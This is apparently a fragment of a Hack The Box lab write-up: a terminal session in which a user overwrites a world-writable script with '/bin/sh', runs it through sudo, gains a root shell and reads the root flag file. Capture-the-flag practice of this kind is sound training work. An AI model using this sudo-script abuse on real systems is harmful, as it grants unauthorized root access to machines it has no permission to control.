 $ echo "/bin/sh" > monitor.sh
$ cat monitor.sh
/bin/sh
$ ls -la
total 12
drwxr-xr-x 2 nibbler nibbler 4096 Dec 10  2017 .
drwxr-xr-x 3 nibbler nibbler 4096 Dec 10  2017 ..
-rwxrwxrwx 1 nibbler nibbler    8 Nov  6 14:30 monitor.sh
$ sudo ./monitor.sh
whoami
root
pwd
/home/nibbler/personal/stuff
cat /root/root.txt
1 7
HTB for Business